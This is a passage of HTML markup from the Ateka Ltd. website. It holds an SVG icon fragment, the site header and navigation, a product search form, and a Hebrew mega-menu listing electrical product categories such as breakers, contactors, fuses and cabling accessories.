38.148437 10.65625 75.296875 30.875 107.445312l4.804688 7.640625-20.40625 74.5zm0 0" fill="#fff"/><path d="m19.34375 492.625 33.277344-121.519531c-20.53125-35.5625-31.324219-75.910157-31.3125-117.234375.050781-129.296875 105.273437-234.488282 234.558594-234.488282 62.75.027344 121.644531 24.449219 165.921874 68.773438 44.289063 44.324219 68.664063 103.242188 68.640626 165.898438-.054688 129.300781-105.28125 234.503906-234.550782 234.503906-.011718 0 .003906 0 0 0h-.105468c-39.253907-.015625-77.828126-9.867188-112.085938-28.539063zm0 0" fill="#64b161"/><g fill="#fff"><path d="m10.894531 501.105469 34.46875-125.871094c-21.261719-36.839844-32.445312-78.628906-32.429687-121.441406.054687-133.933594 109.046875-242.898438 242.976562-242.898438 64.992188.027344 125.996094 25.324219 171.871094 71.238281 45.871094 45.914063 71.125 106.945313 71.101562 171.855469-.058593 133.929688-109.066406 242.910157-242.972656 242.910157-.007812 0 .003906 0 0 0h-.105468c-40.664063-.015626-80.617188-10.214844-116.105469-29.570313zm134.769531-77.75 7.378907 4.371093c31 18.398438 66.542969 28.128907 102.789062 28.148438h.078125c111.304688 0 201.898438-90.578125 201.945313-201.902344.019531-53.949218-20.964844-104.679687-59.09375-142.839844-38.132813-38.160156-88.832031-59.1875-142.777344-59.210937-111.394531 0-201.984375 90.566406-202.027344 201.886719-.015625 38.148437 10.65625 75.296875 30.875 107.445312l4.804688 7.640625-20.40625 74.5zm0 0"/><path d="m195.183594 152.246094c-4.546875-10.109375-9.335938-10.3125-13.664063-10.488282-3.539062-.152343-7.589843-.144531-11.632812-.144531-4.046875 0-10.625 1.523438-16.1875 7.597657-5.566407 6.074218-21.253907 20.761718-21.253907 50.632812 0 29.875 21.757813 58.738281 24.792969 62.792969 3.035157 4.050781 42 67.308593 103.707031 91.644531 51.285157 20.226562 61.71875 16.203125 72.851563 15.191406 11.132813-1.011718 35.917969-14.6875 40.976563-28.863281 5.0625-14.175781 5.0625-26.324219 3.542968-28.867187-1.519531-2.527344-5.566406-4.046876-11.636718-7.082032-6.070313-3.035156-35.917969-17.726562-41.484376-19.75-5.566406-2.027344-9.613281-3.035156-13.660156 3.042969-4.050781 6.070313-15.675781 19.742187-19.21875 23.789063-3.542968 4.058593-7.085937 4.566406-13.15625 1.527343-6.070312-3.042969-25.625-9.449219-48.820312-30.132812-18.046875-16.089844-30.234375-35.964844-33.777344-42.042969-3.539062-6.070312-.058594-9.070312 2.667969-12.386719 4.910156-5.972656 13.148437-16.710937 15.171875-20.757812 2.023437-4.054688 1.011718-7.597657-.503906-10.636719-1.519532-3.035156-13.320313-33.058594-18.714844-45.066406zm0 0" fill-rule="evenodd"/></g></svg>		</a>
	</div>


	<header id="sticky-header">
		<div class="top-nav">
			<div class="container h-100 main">
				<div class="row h-100 align-items-center justify-content-between">

					<div class="col-lg-auto col-12 h-100 d-flex">
												<div class="top-nav-menu"><ul id="menu-header-top-menu" class=""><li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://ateka.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa/">אודות</a></li>
<li id="menu-item-18313" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18313"><a href="https://ateka.co.il/%d7%a9%d7%99%d7%a8%d7%95%d7%aa%d7%99-%d7%aa%d7%9e%d7%99%d7%9b%d7%94/">שירותי תמיכה</a></li>
<li id="menu-item-22481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22481"><a href="https://ateka.co.il/about-ateka-ltd/">About Ateka Ltd.</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://ateka.co.il/%d7%a9%d7%90%d7%9c%d7%95%d7%aa-%d7%95%d7%aa%d7%a9%d7%95%d7%91%d7%95%d7%aa/">שאלות ותשובות</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://ateka.co.il/%d7%a6%d7%95%d7%95%d7%aa/">הצוות שלנו</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://ateka.co.il/%d7%a0%d7%a7%d7%95%d7%93%d7%95%d7%aa-%d7%9e%d7%9b%d7%99%d7%a8%d7%94/">נקודות מכירה</a></li>
<li id="menu-item-20973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20973"><a href="https://ateka.co.il/%d7%a2%d7%93%d7%9b%d7%95%d7%a0%d7%99%d7%9d-%d7%90%d7%97%d7%a8%d7%95%d7%a0%d7%99%d7%9d/">עדכונים אחרונים</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://ateka.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/">צור קשר</a></li>
</ul></div>					</div>
					<div class="col-lg-auto md-hide d-flex h-100">
						<a href="https://ateka.co.il/" class="phone-image">
							<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/ateka_phone.png" class="img-fluid" alt="">
							<span></span>
						</a>
					</div>
				</div>
			</div>
		</div>
		<div class="middle-header">
			<div class="container h-100 main">
				<div class="row h-100">
					<div class="col-3 hamburger-wrap">
						<button class="hamburger hamburger--collapse" type="button">
                        <span class="hamburger-box">
                            <span class="hamburger-inner"></span>
                        </span>
						</button>
					</div>


					<div class="col-lg-auto col-9 col">
						<a href="/" class="logo">
							<img src="https://ateka.co.il/wp-content/uploads/2020/09/logo.png" alt="אטקה">
						</a>
					</div>
										<div class="col-lg col d-flex top-form-wrap align-items-center h-100" id="form-md">
						<i class="far fa-times-circle md-close-form"></i>
						<form id="multi-search">
							<label id="float-label" for="search-query">חפש חיפוש חופשי של מוצר רלוונטי עבורך</label>
							<input type="text" id="search-query" name="search-query">
							<button type="submit" id="apply-search" class="centered">
								מצא תוצאה לחיפוש

								<span class="spinner-holder">
															</span>
							</button>
						</form>
					</div>
				</div>
			</div>
		</div>
		<div class="site-navigation">
			<div class="container navigation-container main">
				<div class="row">
					<div class="col-lg-6 col-12 nav-title cat-nav-title centered">
						<p class="md-hide">
							<span class="strong">המוצרים שלנו באטקה</span>
							<span>מצא לפי קטגוריית מוצר</span>
							<i class="fas fa-caret-square-down"></i>
						</p>
					</div>
					<div class="col-lg-6 col-12 nav-title centered">
						<a href="https://ateka.co.il/%d7%99%d7%a6%d7%a8%d7%a0%d7%99%d7%9d/"
						   class="md-hide">
							<span class="strong">המוצרים שלנו באטקה</span>
							<span>מצאו לפי חברות מייצגות</span>
						</a>
					</div>
				</div>

									<div class="mega-menu ">
						<div class="right">
							<button title="סגור תפריט" class="close-menu">
								<i class="far fa-times-circle"></i>
							</button>
							<div class="menu-title">
								<h3 style="text-align: center;">איכות | שרות | זמינות</h3>
<p style="text-align: center;">אטקה בע”מ היא החברה הגדולה והמובילה בישראל בשיווק והפצה של מוצרי</p>
<p style="text-align: center;">מיתוג, בקרה , ואינסטלציה חשמלית ופעילה ב7 תחומים:</p>
							</div>
							<div class="menu-mega-menu-container"><ul id="menu-mega-menu" class="menu"><li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-72  top-level-item "><a style="background-color:#6a65c1" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/"><span class="top-level-item-title" data-color="#6a65c1">חשמל</span><span class="item-sub-title">מיתוג ואינסטלציה חשמלית</span></a>
<ul class="sub-menu"><span class='top-title'></span><span class='menu-items-wrap'>
	<li id="menu-item-18414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18414"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%a4%d7%a1%d7%a7%d7%99%d7%9d-%d7%99%d7%a6%d7%95%d7%a7%d7%99%d7%9d-%d7%95%d7%9e%d7%a4%d7%a1%d7%a7%d7%99-%d7%90%d7%95%d7%95%d7%99%d7%a8-%d7%a2%d7%93-6300a/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/3-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מפסקי אוויר עד 6,300A</span></a></li>
	<li id="menu-item-18684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18684"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%a4%d7%a1%d7%a7%d7%99%d7%9d-%d7%99%d7%a6%d7%95%d7%a7%d7%99%d7%9d-%d7%a1%d7%99%d7%93%d7%a8%d7%aa-timax-%d7%95%d7%a1%d7%99%d7%93%d7%a8%d7%aa-xt/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/מפסקים-יצוקים-סידרת-TMAX-וסידרת-XT-150x150.png)"></span><span class="top-level-item-title" data-color="">מפסקים יצוקים סידרת TIMAX וסידרת XT</span></a></li>
	<li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-303"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%94%d7%92%d7%a0%d7%95%d7%aa-%d7%9e%d7%a0%d7%95%d7%a2/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/5-150x150.jpg)"></span><span class="top-level-item-title" data-color="">הגנות מנוע</span></a></li>
	<li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-307"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%92%d7%a2%d7%a0%d7%99%d7%9d-%d7%9c%d7%9e%d7%92%d7%95%d7%95%d7%9f-%d7%99%d7%99%d7%a9%d7%95%d7%9e%d7%99%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/6-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מגענים למגוון יישומים</span></a></li>
	<li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-308"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%9e%d7%a1%d7%a8%d7%99-%d7%a4%d7%97%d7%aa-%d7%91%d7%99%d7%aa%d7%99-%d7%95%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/1ממסרי-פחת-ביתי-ותעשייתי-150x150.jpg)"></span><span class="top-level-item-title" data-color="">ממסרי פחת ביתי ותעשייתי</span></a></li>
	<li id="menu-item-310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-310"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%a0%d7%aa%d7%a7%d7%99%d7%9d-%d7%97%d7%90-mcbs/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/9-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מנתקים ח&quot;א (MCB's)</span></a></li>
	<li id="menu-item-2690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2690"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%91%d7%95%d7%a8%d7%a8%d7%99%d7%9d-%d7%95%d7%9e%d7%a4%d7%a1%d7%a7%d7%99-%d7%a4%d7%a7%d7%98/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/ירד-150x150.jpg)"></span><span class="top-level-item-title" data-color="">בוררים ומפסקי פקט</span></a></li>
	<li id="menu-item-18027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18027"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%97%d7%95%d7%98%d7%99%d7%9d-%d7%a0%d7%98%d7%95%d7%9c%d7%99-%d7%94%d7%9c%d7%95%d7%92%d7%9f/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/כבלי-כח-גמישים-150x150.jpg)"></span><span class="top-level-item-title" data-color="">חוטים נטולי הלוגן</span></a></li>
	<li id="menu-item-18031" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18031"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%9b%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%9e%d7%93%d7%99%d7%93%d7%aa-%d7%9b%d7%91%d7%9c%d7%99%d7%9d-%d7%a1%d7%98%d7%a0%d7%93%d7%99%d7%9d-%d7%9c%d7%92%d7%9c%d7%92%d7%95%d7%9c-%d7%9b%d7%91%d7%9c/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/16-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מכונות למדידת כבלים, סטנדים לגלגול כבלים וחוטים</span></a></li>
	<li id="menu-item-18032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18032"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9b%d7%a0%d7%99%d7%a1%d7%95%d7%aa-%d7%9b%d7%91%d7%9c%d7%99%d7%9d-%d7%9e%d7%a4%d7%95%d7%9c%d7%99%d7%90%d7%9e%d7%99%d7%93-%d7%95%d7%9e%d7%aa%d7%9b%d7%aa%d7%99%d7%95%d7%aa/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/17-150x150.jpg)"></span><span class="top-level-item-title" data-color="">כניסות כבלים מפוליאמיד ומתכתיות</span></a></li>
	<li id="menu-item-18035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18035"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%a6%d7%99%d7%95%d7%93-%d7%9c%d7%91%d7%a7%d7%a8%d7%aa-%d7%95%d7%9e%d7%93%d7%99%d7%93%d7%aa-%d7%9b%d7%95%d7%a4%d7%9c-%d7%94%d7%a1%d7%a4%d7%a7/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/ציוד-לבקרת-ומדידת-כופל-הספק-150x150.jpg)"></span><span class="top-level-item-title" data-color="">ציוד לבקרת ומדידת כופל הספק</span></a></li>
	<li id="menu-item-18036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18036"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%a2%d7%a8%d7%9b%d7%95%d7%aa-%d7%9c%d7%a9%d7%99%d7%a4%d7%95%d7%a8-%d7%9e%d7%a7%d7%93%d7%9d-%d7%94%d7%a1%d7%a4%d7%a7-%d7%95%d7%a1%d7%99%d7%a0%d7%95%d7%9f-%d7%94%d7%a8%d7%9e%d7%95%d7%a0%d7%99/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/21-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מערכות לשיפור מקדם הספק וסינון הרמוניות למתח נמוך ומתח ביניים</span></a></li>
	<li id="menu-item-18040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18040"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%94%d7%90%d7%a8%d7%a7%d7%94-%d7%9e%d7%95%d7%98%d7%95%d7%aa-%d7%95%d7%a6%d7%99%d7%95%d7%93-%d7%94%d7%90%d7%a8%d7%a7%d7%94/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/25-150x150.jpg)"></span><span class="top-level-item-title" data-color="">פתרונות הארקה, מוטות וציוד הארקה</span></a></li>
	<li id="menu-item-18041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18041"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/26-150x150.jpg)"></span><span class="top-level-item-title" data-color="">אביזרים לאינסטלציה חשמלית</span></a></li>
	<li id="menu-item-18042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18042"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%95%d7%a1%d7%a8%d7%98%d7%99-%d7%91%d7%99%d7%93%d7%95%d7%93-%d7%9c%d7%a6%d7%a0%d7%a8%d7%aa-%d7%92%d7%96-%d7%9e%d7%99%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/03/denso-150x150.png)"></span><span class="top-level-item-title" data-color="">אביזרים וסרטי בידוד לצנרת גז/מים</span></a></li>
	<li id="menu-item-18043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18043"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%98%d7%99%d7%97%d7%95%d7%aa-%d7%9c%d7%9e%d7%aa%d7%97-%d7%92%d7%91%d7%95%d7%94/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/28-150x150.jpg)"></span><span class="top-level-item-title" data-color="">ציוד בטיחות למתח גבוה</span></a></li>
	<li id="menu-item-18044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18044"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%a7%d7%91%d7%9c%d7%99%d7%9d-%d7%9c%d7%9e%d7%aa%d7%97-%d7%a0%d7%9e%d7%95%d7%9a-%d7%9e%d7%aa%d7%97-%d7%92%d7%91%d7%95%d7%94/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/29-150x150.jpg)"></span><span class="top-level-item-title" data-color="">קבלים למתח נמוך / מתח גבוה</span></a></li>
	<li id="menu-item-18045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18045"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%a0%d7%aa%d7%99%d7%9b%d7%99%d7%9d-%d7%9c%d7%9e%d7%aa%d7%97-%d7%92%d7%91%d7%95%d7%94/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/30-150x150.jpg)"></span><span class="top-level-item-title" data-color="">נתיכים למתח גבוה</span></a></li>
	<li id="menu-item-18046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18046"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%a0%d7%aa%d7%99%d7%9b%d7%99%d7%9d-%d7%92%d7%9c%d7%99%d7%9c%d7%99%d7%99%d7%9d-%d7%95%d7%a0%d7%aa%d7%99%d7%9b%d7%99-%d7%a1%d7%9b%d7%99%d7%9f-%d7%9e%d7%aa%d7%97-%d7%a0%d7%9e%d7%95%d7%9a/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/31-150x150.jpg)"></span><span class="top-level-item-title" data-color="">נתיכים גליליים ונתיכי סכין מתח נמוך</span></a></li>
	<li id="menu-item-18047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18047"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%a6%d7%99%d7%95%d7%93-%d7%9c%d7%a8%d7%a9%d7%aa-%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%91%d7%95%d7%93%d7%93%d7%99%d7%9d-%d7%95%d7%9e%d7%92%d7%a0%d7%99-%d7%91%d7%a8%d7%a7-%d7%90%d7%91%d7%99%d7%96%d7%a8/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/32-150x150.jpg)"></span><span class="top-level-item-title" data-color="">ציוד לרשת חשמל מבודדים ומגני ברק אביזרים לרשתות עיליות</span></a></li>
	<li id="menu-item-18048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18048"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%94%d7%aa%d7%a7%d7%a0%d7%99-%d7%94%d7%92%d7%a0%d7%94-%d7%91%d7%a4%d7%a0%d7%99-%d7%91%d7%a8%d7%a7%d7%99%d7%9d-%d7%95%d7%9e%d7%aa%d7%97%d7%99-%d7%99%d7%aa%d7%a8/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/33-150x150.jpg)"></span><span class="top-level-item-title" data-color="">התקני הגנה בפני ברקים ומתחי יתר</span></a></li>
	<li id="menu-item-18049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18049"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%90%d7%99%d7%a1%d7%95%d7%a3-%d7%a0%d7%aa%d7%95%d7%a0%d7%99%d7%9d-%d7%a2%d7%9c-%d7%a6%d7%a8%d7%99%d7%9b%d7%aa-%d7%94%d7%97%d7%a9%d7%9e%d7%9c-%d7%95%d7%a9%d7%99%d7%93%d7%95%d7%a8%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/איסוף-נתונים-על-צריכת-החשמל-ושידורם-באלחוטי-1-150x150.jpg)"></span><span class="top-level-item-title" data-color="">איסוף נתונים על צריכת החשמל ושידורם באלחוטי</span></a></li>
	<li id="menu-item-18050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18050"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%94%d7%93%d7%a7%d7%99%d7%9d-%d7%9e%d7%95%d7%93%d7%95%d7%9c%d7%a8%d7%99%d7%99%d7%9d-%d7%9c%d7%97%d7%99%d7%95%d7%95%d7%98-%d7%a2%d7%93-300-%d7%9e%d7%9e%d7%a8/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/מהדקים-מודולריים-לחיווט-עד-300-ממר-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מהדקים מודולריים לחיווט עד 300 ממ&quot;ר</span></a></li>
	<li id="menu-item-18051" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18051"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%a1%d7%99%d7%9e%d7%95%d7%9f-%d7%95%d7%97%d7%99%d7%95%d7%95%d7%98-%d7%9c%d7%97%d7%95%d7%98%d7%99%d7%9d-%d7%95%d7%9b%d7%91%d7%9c%d7%99%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/36-150x150.jpg)"></span><span class="top-level-item-title" data-color="">אביזרי סימון וחיווט לחוטים וכבלים</span></a></li>
